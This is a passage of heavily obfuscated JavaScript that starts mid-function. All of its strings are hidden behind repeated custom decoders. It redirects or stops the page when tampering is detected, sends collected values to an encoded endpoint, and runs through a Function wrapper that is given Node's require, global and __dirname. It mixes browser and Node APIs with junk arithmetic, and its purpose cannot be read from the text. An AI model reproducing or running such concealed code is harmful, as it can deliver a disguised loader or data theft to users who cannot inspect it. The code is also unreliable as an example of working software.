_ztHQM(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x3f]]=\"dlR![+bsSDZ;yF*5%NUC1P:YT2B.e7VjzA9xM6KtJncH#mL/\\\"&)poOfa^<(w]vgrW?8>u=h3q,0Gki{E`XI4}_$@|Q~\",wJAWk_[-I8txWI[0x60]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[-I8txWI[0x60]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x61]]=I8txWI[0x3],wJAWk_[I8txWI[0x63]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x62]]=I8txWI[0x3];wJAWk_[I8txWI[0x62]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x62]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x3f]].indexOf(wJAWk_[-I8txWI[0x60]][wJAWk_[I8txWI[0x62]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x61]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0x63]],wJAWk_[I8txWI[0x63]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x61]]&I8txWI[0xc]),wJAWk_[I8txWI[0x61]]>>=I8txWI[0x4],wJAWk_[I8txWI[0x63]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0x63]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x61]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0x63]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function jAZj5G(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=_ztHQM(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}JWqHqY(HEZDPfu(0x149)+I8txWI[0x4c]).location.replace(jAZj5G(0x14a)+jAZj5G(0x14b))}catch(wJAWk_){uJqxwf(I4vTwfh);function Lq2SdFE(wJAWk_){var UagUx7=\"%DJWCXZO)<P`@}bsw?#q_R[gx;>HmM+zrtFj5Q|:vda(={8EIfcBNU,okS*Knp.3$7hyYe^1&L!u0iV926A4]/Tl\\\"~G\",Qo1nNK,CnG_u9C,yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,yETnQp8=[],KxLY7ba=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(DbBqzzM=I8txWI[0x3];DbBqzzM<CnG_u9C;DbBqzzM++){var XzyVlD=UagUx7.indexOf(Qo1nNK[DbBqzzM]);if(XzyVlD===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=XzyVlD}else{NIeCjKO(ozNLYvR+=XzyVlD*I8txWI[0x14],KxLY7ba|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(yETnQp8.push(KxLY7ba&I8txWI[0xc]),KxLY7ba>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){yETnQp8.push((KxLY7ba|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(yETnQp8)}function I4vTwfh(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=Lq2SdFE(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}JWqHqY(I4vTwfh(I8txWI[0x64])+I8txWI[0x4c]).stop?JWqHqY(I4vTwfh(I8txWI[0x64])+I8txWI[0x4c]).stop():JWqHqY(I4vTwfh(0x14d)).execCommand(I4vTwfh(0x14e))}}Ykqn1Co=jLxAGo(wJAWk_[HEZDPfu(0x14f)])[HEZDPfu(0x150)](HEZDPfu(0x151))[HEZDPfu(0x152)](HEZDPfu(0x153))}}if(CnG_u9C===Qo1nNK(0x154)+Qo1nNK(0x155)){NIeCjKO(uJqxwf(rEO8cNr),uJqxwf(WRMujie));function WRMujie(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x37]]=\"]u9<`v;|){5&,6Z0!k.bK^NVWmU#jlSCD+opB$@2wq3AHLz~scO1PE\\\"(R[}*f_M:hFJYx>8GXT4retQna/iy=?%7gId\",wJAWk_[-I8txWI[0x61]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[-I8txWI[0x61]].length,wJAWk_[I8txWI[0x21]]=[],wJAWk_[-I8txWI[0x65]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[I8txWI[0x37]].indexOf(wJAWk_[-I8txWI[0x61]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x11]]<I8txWI[0x3]){wJAWk_[I8txWI[0x11]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[I8txWI[0x11]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[-I8txWI[0x65]]|=wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x21]].push(wJAWk_[-I8txWI[0x65]]&I8txWI[0xc]),wJAWk_[-I8txWI[0x65]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x11]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x21]].push((wJAWk_[-I8txWI[0x65]]|wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x21]])}function rEO8cNr(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=WRMujie(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}NIeCjKO(XzyVlD=this[Qo1nNK(0x156)](yETnQp8),Ykqn1Co=jLxAGo(wJAWk_[Qo1nNK(0x157)+rEO8cNr(0x158)+I8txWI[0x42]])[rEO8cNr(0x159)](rEO8cNr(0x15a))[rEO8cNr(0x15b)](rEO8cNr(0x15c)))}if(Ykqn1Co[Qo1nNK(I8txWI[0x66])](Qo1nNK(0x15d))[Qo1nNK(0x15e)]===I8txWI[0x3]){return}JWqHqY(Qo1nNK(0x15f))(function(){NIeCjKO(uJqxwf(Qo1nNK),uJqxwf(UagUx7));function UagUx7(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[-I8txWI[0x4e]]=\"`,x}91^:8[7|3u?_{+y)4pX=!B.k>\\\"AlFJLIiaQOKjCDRrvz(w/2;TMNU%W*q$tbo~HZ@g<dnsEYG0mhfVc#5]6SeP&\",UagUx7[I8txWI[0x19]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x1a]]=UagUx7[I8txWI[0x19]].length,UagUx7[I8txWI[0x21]]=[],UagUx7[I8txWI[0x9]]=I8txWI[0x3],UagUx7[-I8txWI[0x67]]=I8txWI[0x3],UagUx7[I8txWI[0x68]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x1c]]=I8txWI[0x3];UagUx7[I8txWI[0x1c]]<UagUx7[I8txWI[0x1a]];UagUx7[I8txWI[0x1c]]++){UagUx7[I8txWI[0x29]]=UagUx7[-I8txWI[0x4e]].indexOf(UagUx7[I8txWI[0x19]][UagUx7[I8txWI[0x1c]]]);if(UagUx7[I8txWI[0x29]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x68]]<I8txWI[0x3]){UagUx7[I8txWI[0x68]]=UagUx7[I8txWI[0x29]]}else{NIeCjKO(UagUx7[I8txWI[0x68]]+=UagUx7[I8txWI[0x29]]*I8txWI[0x14],UagUx7[I8txWI[0x9]]|=UagUx7[I8txWI[0x68]]<<UagUx7[-I8txWI[0x67]],UagUx7[-I8txWI[0x67]]+=(UagUx7[I8txWI[0x68]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x21]].push(UagUx7[I8txWI[0x9]]&I8txWI[0xc]),UagUx7[I8txWI[0x9]]>>=I8txWI[0x4],UagUx7[-I8txWI[0x67]]-=I8txWI[0x4])}while(UagUx7[-I8txWI[0x67]]>I8txWI[0x11]);UagUx7[I8txWI[0x68]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x68]]>-I8txWI[0x1]){UagUx7[I8txWI[0x21]].push((UagUx7[I8txWI[0x9]]|UagUx7[I8txWI[0x68]]<<UagUx7[-I8txWI[0x67]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x21]])}function Qo1nNK(...Qo1nNK){Qo1nNK[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[Qo1nNK[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[Qo1nNK[I8txWI[0x3]]]=UagUx7(jsUBi6V[Qo1nNK[I8txWI[0x3]]])}return x_rO4y[Qo1nNK[I8txWI[0x3]]]}JWqHqY(Qo1nNK(I8txWI[0x69]))[Qo1nNK(0x161)]()(JWqHqY(Qo1nNK(I8txWI[0x69]))[Qo1nNK(0x162)](Qo1nNK(0x163)+I8txWI[0x74])+Qo1nNK(0x164),{[Qo1nNK(I8txWI[0x6a])]:Qo1nNK(0x166),[Qo1nNK(0x167)]:{[Qo1nNK(0x168)]:CnG_u9C,[Qo1nNK(0x169)]:JbIIBlc,[Qo1nNK(0x16a)]:ozNLYvR,[Qo1nNK(0x16b)]:DbBqzzM,[Qo1nNK(0x16c)]:XzyVlD}})[Qo1nNK(0x16d)](function(UagUx7){if(UagUx7[Qo1nNK(I8txWI[0x6a])]===Qo1nNK(0x16e)){function CnG_u9C(UagUx7){var CnG_u9C=\"K/B5[m@~bD?F.YZLVWR6*}\\\"Az8yG1hsI7jtHp2o+lcT^q,Q`;N<#U{JCeMdixfX0Eg_$w(PSO%=!]nrk&v:>934u|)a\",yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM,XzyVlD,HJgpeZ8;NIeCjKO(yETnQp8=\"\"+(UagUx7||\"\"),KxLY7ba=yETnQp8.length,JbIIBlc=[],ozNLYvR=I8txWI[0x3],DbBqzzM=I8txWI[0x3],XzyVlD=-I8txWI[0x1]);for(HJgpeZ8=I8txWI[0x3];HJgpeZ8<KxLY7ba;HJgpeZ8++){var HEZDPfu=CnG_u9C.indexOf(yETnQp8[HJgpeZ8]);if(HEZDPfu===-I8txWI[0x1])continue;if(XzyVlD<I8txWI[0x3]){XzyVlD=HEZDPfu}else{NIeCjKO(XzyVlD+=HEZDPfu*I8txWI[0x14],ozNLYvR|=XzyVlD<<DbBqzzM,DbBqzzM+=(XzyVlD&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(ozNLYvR&I8txWI[0xc]),ozNLYvR>>=I8txWI[0x4],DbBqzzM-=I8txWI[0x4])}while(DbBqzzM>I8txWI[0x11]);XzyVlD=-I8txWI[0x1]}}if(XzyVlD>-I8txWI[0x1]){JbIIBlc.push((ozNLYvR|XzyVlD<<DbBqzzM)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function yETnQp8(UagUx7){if(typeof x_rO4y[UagUx7]===I8txWI[0xd]){return x_rO4y[UagUx7]=CnG_u9C(jsUBi6V[UagUx7])}return x_rO4y[UagUx7]}JWqHqY(yETnQp8(0x16f)).ui[yETnQp8(0x170)][yETnQp8(0x171)]({[yETnQp8(0x172)+I8txWI[0x9]]:UagUx7[yETnQp8(0x173)]})}else{NIeCjKO(uJqxwf(JbIIBlc),uJqxwf(KxLY7ba));function KxLY7ba(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[I8txWI[0x1]]=\"FlhxK91B!wLYWG,&Pg>e@zON`<0n26pv4y:iAHSd;~#CQ8r_R/Vo%c.DZ(Es}?Jt{IT\\\"Ub+7fkq3u=a^|]M)Xm[*$5j\",UagUx7[-I8txWI[0x6b]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x1a]]=UagUx7[-I8txWI[0x6b]].length,UagUx7[I8txWI[0x57]]=[],UagUx7[I8txWI[0x6c]]=I8txWI[0x3],UagUx7[I8txWI[0xa]]=I8txWI[0x3],UagUx7[I8txWI[0x6d]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x35]]=I8txWI[0x3];UagUx7[I8txWI[0x35]]<UagUx7[I8txWI[0x1a]];UagUx7[I8txWI[0x35]]++){UagUx7[I8txWI[0x29]]=UagUx7[I8txWI[0x1]].indexOf(UagUx7[-I8txWI[0x6b]][UagUx7[I8txWI[0x35]]]);if(UagUx7[I8txWI[0x29]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x6d]]<I8txWI[0x3]){UagUx7[I8txWI[0x6d]]=UagUx7[I8txWI[0x29]]}else{NIeCjKO(UagUx7[I8txWI[0x6d]]+=UagUx7[I8txWI[0x29]]*I8txWI[0x14],UagUx7[I8txWI[0x6c]]|=UagUx7[I8txWI[0x6d]]<<UagUx7[I8txWI[0xa]],UagUx7[I8txWI[0xa]]+=(UagUx7[I8txWI[0x6d]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x57]].push(UagUx7[I8txWI[0x6c]]&I8txWI[0xc]),UagUx7[I8txWI[0x6c]]>>=I8txWI[0x4],UagUx7[I8txWI[0xa]]-=I8txWI[0x4])}while(UagUx7[I8txWI[0xa]]>I8txWI[0x11]);UagUx7[I8txWI[0x6d]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x6d]]>-I8txWI[0x1]){UagUx7[I8txWI[0x57]].push((UagUx7[I8txWI[0x6c]]|UagUx7[I8txWI[0x6d]]<<UagUx7[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x57]])}function JbIIBlc(...UagUx7){UagUx7[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[UagUx7[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[UagUx7[I8txWI[0x3]]]=KxLY7ba(jsUBi6V[UagUx7[I8txWI[0x3]]])}return x_rO4y[UagUx7[I8txWI[0x3]]]}if(UagUx7[JbIIBlc(0x174)]===\"OK\"&&UagUx7[JbIIBlc(0x175)+I8txWI[0x42]]!==\"\"){function ozNLYvR(UagUx7){var CnG_u9C=\"IxC!~z4)a/3(l0.:&#]`d@fs8%Tik[KeJqW7=$PDQhYjm;Z1Ec5nBMHb<Lu9U+F>rS^Xy2AtRG*w}{,O_?VoNpv\\\"|6g\",yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM,XzyVlD,HJgpeZ8;NIeCjKO(yETnQp8=\"\"+(UagUx7||\"\"),KxLY7ba=yETnQp8.length,JbIIBlc=[],ozNLYvR=I8txWI[0x3],DbBqzzM=I8txWI[0x3],XzyVlD=-I8txWI[0x1]);for(HJgpeZ8=I8txWI[0x3];HJgpeZ8<KxLY7ba;HJgpeZ8++){var HEZDPfu=CnG_u9C.indexOf(yETnQp8[HJgpeZ8]);if(HEZDPfu===-I8txWI[0x1])continue;if(XzyVlD<I8txWI[0x3]){XzyVlD=HEZDPfu}else{NIeCjKO(XzyVlD+=HEZDPfu*I8txWI[0x14],ozNLYvR|=XzyVlD<<DbBqzzM,DbBqzzM+=(XzyVlD&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(ozNLYvR&I8txWI[0xc]),ozNLYvR>>=I8txWI[0x4],DbBqzzM-=I8txWI[0x4])}while(DbBqzzM>I8txWI[0x11]);XzyVlD=-I8txWI[0x1]}}if(XzyVlD>-I8txWI[0x1]){JbIIBlc.push((ozNLYvR|XzyVlD<<DbBqzzM)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function DbBqzzM(UagUx7){if(typeof x_rO4y[UagUx7]===I8txWI[0xd]){return x_rO4y[UagUx7]=ozNLYvR(jsUBi6V[UagUx7])}return x_rO4y[UagUx7]}if(DbBqzzM(0x176)+\"K\"in HDdJ2TQ){XzyVlD()}function XzyVlD(){const UagUx7=MUQwSXv[\"cbNRzr\"](\"path\"),{version:CnG_u9C}=MUQwSXv[\"cbNRzr\"](\"../../package\"),{version:yETnQp8}=MUQwSXv[\"cbNRzr\"](\"@redacted/enterprise-plugin/package\"),{version:KxLY7ba}=MUQwSXv[\"cbNRzr\"](\"@redacted/components/package\"),{sdkVersion:JbIIBlc}=MUQwSXv[\"cbNRzr\"](\"@redacted/enterprise-plugin\"),ozNLYvR=MUQwSXv[\"cbNRzr\"](\"../utils/isStandaloneExecutable\"),XzyVlD=MUQwSXv[\"cbNRzr\"](\"./resolve-local-redacted-path\"),HJgpeZ8=UagUx7.resolve(MUQwSXv[\"lA8rdD\"],DbBqzzM(0x177))}NIeCjKO(Ykqn1Co[DbBqzzM(0x178)](UagUx7[DbBqzzM(I8txWI[0x6e])+I8txWI[0x42]])[DbBqzzM(0x17a)]()[DbBqzzM(0x17b)](),Ykqn1Co[DbBqzzM(0x17c)](DbBqzzM(0x17d)),jLxAGo(JWqHqY(DbBqzzM(0x17e)))[DbBqzzM(0x17f)+\"r\"](DbBqzzM(I8txWI[0x6e])+DbBqzzM(0x180)+I8txWI[0x9],[Ykqn1Co]));const HJgpeZ8=Ykqn1Co[DbBqzzM(0x181)](DbBqzzM(0x182));if(HJgpeZ8[DbBqzzM(0x183)]>I8txWI[0x3]){if(DbBqzzM(0x184)in HDdJ2TQ){HEZDPfu()}function HEZDPfu(){uJqxwf(UagUx7);function UagUx7(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[-I8txWI[0x3a]]=\"8BGmkhDCHd<]Ue(ay@[`fQt6%xs701\\\"KT|^?r,5IXgow:i*PcJbFN.9}{_4>MElR3~;!p#$AVZ)&L/z=OqvuYWS+jn2\",UagUx7[I8txWI[0x1b]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x17]]=UagUx7[I8txWI[0x1b]].length,UagUx7[I8txWI[0x23]]=[],UagUx7[I8txWI[0x2f]]=I8txWI[0x3],UagUx7[I8txWI[0xa]]=I8txWI[0x3],UagUx7[I8txWI[0x5b]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x1c]]=I8txWI[0x3];UagUx7[I8txWI[0x1c]]<UagUx7[I8txWI[0x17]];UagUx7[I8txWI[0x1c]]++){UagUx7[I8txWI[0x6f]]=UagUx7[-I8txWI[0x3a]].indexOf(UagUx7[I8txWI[0x1b]][UagUx7[I8txWI[0x1c]]]);if(UagUx7[I8txWI[0x6f]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x5b]]<I8txWI[0x3]){UagUx7[I8txWI[0x5b]]=UagUx7[I8txWI[0x6f]]}else{NIeCjKO(UagUx7[I8txWI[0x5b]]+=UagUx7[I8txWI[0x6f]]*I8txWI[0x14],UagUx7[I8txWI[0x2f]]|=UagUx7[I8txWI[0x5b]]<<UagUx7[I8txWI[0xa]],UagUx7[I8txWI[0xa]]+=(UagUx7[I8txWI[0x5b]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x23]].push(UagUx7[I8txWI[0x2f]]&I8txWI[0xc]),UagUx7[I8txWI[0x2f]]>>=I8txWI[0x4],UagUx7[I8txWI[0xa]]-=I8txWI[0x4])}while(UagUx7[I8txWI[0xa]]>I8txWI[0x11]);UagUx7[I8txWI[0x5b]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x5b]]>-I8txWI[0x1]){UagUx7[I8txWI[0x23]].push((UagUx7[I8txWI[0x2f]]|UagUx7[I8txWI[0x5b]]<<UagUx7[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x23]])}function CnG_u9C(CnG_u9C){if(typeof x_rO4y[CnG_u9C]===I8txWI[0xd]){return x_rO4y[CnG_u9C]=UagUx7(jsUBi6V[CnG_u9C])}return x_rO4y[CnG_u9C]}function yETnQp8(UagUx7){return UagUx7[I8txWI[0x1]]*I8txWI[0x71]+(UagUx7[I8txWI[0x3]]<I8txWI[0x3]?I8txWI[0x70]|UagUx7[I8txWI[0x3]]:UagUx7[I8txWI[0x3]])}function KxLY7ba(UagUx7){switch(((UagUx7&I8txWI[0x70])!==I8txWI[0x3])*I8txWI[0x1]+(UagUx7<I8txWI[0x3])*I8txWI[0x19]){case I8txWI[0x3]:return[UagUx7%I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).trunc(UagUx7/I8txWI[0x71])];case I8txWI[0x1]:return[UagUx7%I8txWI[0x70]-I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).trunc(UagUx7/I8txWI[0x71])+I8txWI[0x1]];case I8txWI[0x19]:return[((UagUx7+I8txWI[0x70])%I8txWI[0x70]+I8txWI[0x70])%I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).round(UagUx7/I8txWI[0x71])];case I8txWI[0x5]:return[UagUx7%I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).trunc(UagUx7/I8txWI[0x71])]}}let JbIIBlc=yETnQp8([I8txWI[0x19],I8txWI[0x21]]),ozNLYvR=yETnQp8([I8txWI[0x1],I8txWI[0x19]]),XzyVlD=JbIIBlc+ozNLYvR,HJgpeZ8=XzyVlD-ozNLYvR,HEZDPfu=HJgpeZ8*I8txWI[0x19],Qo1nNK=HEZDPfu/I8txWI[0x19];NIeCjKO(JWqHqY(CnG_u9C(I8txWI[0x73])).log(KxLY7ba(XzyVlD)),JWqHqY(CnG_u9C(I8txWI[0x73])).log(KxLY7ba(HJgpeZ8)),JWqHqY(CnG_u9C(0x187)+I8txWI[0x74]).log(KxLY7ba(HEZDPfu)),JWqHqY(CnG_u9C(I8txWI[0x73])).log(KxLY7ba(Qo1nNK)))}JWqHqY(DbBqzzM(0x188))[DbBqzzM(0x189)](HJgpeZ8)}}}})},0x320)})}),JWqHqY(JbIIBlc(I8txWI[0x75]))[JbIIBlc(0x18a)][JbIIBlc(I8txWI[0x6])](JbIIBlc(0x18b),JbIIBlc(0x18c),I8txWI[0x3c],function(){if(jLxAGo(JbIIBlc(0x18d))[JbIIBlc(0x18e)](JbIIBlc(0x18f))[JbIIBlc(0x190)]>I8txWI[0x3]){uJqxwf(UagUx7);function wJAWk_(wJAWk_){var UagUx7=\"D*O48u!}aUxlkXRi)Agh^7B/IrS6qnV(@3.~HW%ePt1=5C#`>dZb$,0fzJ?cYGvEs2wK\\\"_jTp;9L[o]:F&m|QNy+<{M\",jLxAGo,Qo1nNK,JbIIBlc,x_rO4y,jsUBi6V,CnG_u9C,B3aOHq;NIeCjKO(jLxAGo=\"\"+(wJAWk_||\"\"),Qo1nNK=jLxAGo.length,JbIIBlc=[],x_rO4y=I8txWI[0x3],jsUBi6V=I8txWI[0x3],CnG_u9C=-I8txWI[0x1]);for(B3aOHq=I8txWI[0x3];B3aOHq<Qo1nNK;B3aOHq++){var yETnQp8=UagUx7.indexOf(jLxAGo[B3aOHq]);if(yETnQp8===-I8txWI[0x1])continue;if(CnG_u9C<I8txWI[0x3]){CnG_u9C=yETnQp8}else{NIeCjKO(CnG_u9C+=yETnQp8*I8txWI[0x14],x_rO4y|=CnG_u9C<<jsUBi6V,jsUBi6V+=(CnG_u9C&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(x_rO4y&I8txWI[0xc]),x_rO4y>>=I8txWI[0x4],jsUBi6V-=I8txWI[0x4])}while(jsUBi6V>I8txWI[0x11]);CnG_u9C=-I8txWI[0x1]}}if(CnG_u9C>-I8txWI[0x1]){JbIIBlc.push((x_rO4y|CnG_u9C<<jsUBi6V)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function UagUx7(...UagUx7){UagUx7[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[UagUx7[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[UagUx7[I8txWI[0x3]]]=wJAWk_(jsUBi6V[UagUx7[I8txWI[0x3]]])}return x_rO4y[UagUx7[I8txWI[0x3]]]}this[JbIIBlc(0x191)](UagUx7(0x192),function(wJAWk_){uJqxwf(UagUx7);function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x78]]=\"D}dlO[~x<TUEC+1m4tZ=wGLVJc(gN\\\"k)`KvfXS]2PIe.6H7RB0ysAu9a^_35q?po;{YM#!:jWzhQ*F$@bri%|&,>/8n\",wJAWk_[I8txWI[0x76]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x76]].length,wJAWk_[I8txWI[0x21]]=[],wJAWk_[I8txWI[0x79]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x53]]=I8txWI[0x3];wJAWk_[I8txWI[0x53]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x53]]++){wJAWk_[-I8txWI[0x77]]=wJAWk_[I8txWI[0x78]].indexOf(wJAWk_[I8txWI[0x76]][wJAWk_[I8txWI[0x53]]]);if(wJAWk_[-I8txWI[0x77]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[-I8txWI[0x77]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[-I8txWI[0x77]]*I8txWI[0x14],wJAWk_[I8txWI[0x79]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x21]].push(wJAWk_[I8txWI[0x79]]&I8txWI[0xc]),wJAWk_[I8txWI[0x79]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x21]].push((wJAWk_[I8txWI[0x79]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x21]])}function jLxAGo(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}this[jLxAGo(0x193)][jLxAGo(0x194)](jLxAGo(0x195))[jLxAGo(0x196)](jLxAGo(0x197)+jLxAGo(0x198),jLxAGo(0x199))})}}))}(JWqHqY(DbBqzzM(0x19a)),MUQwSXv[\"_kz67p\"]);")({get"VSKeg1"(){return global},get"cbNRzr"(){return require},get"lA8rdD"(){return __dirname},get"_kz67p"(){return _}});;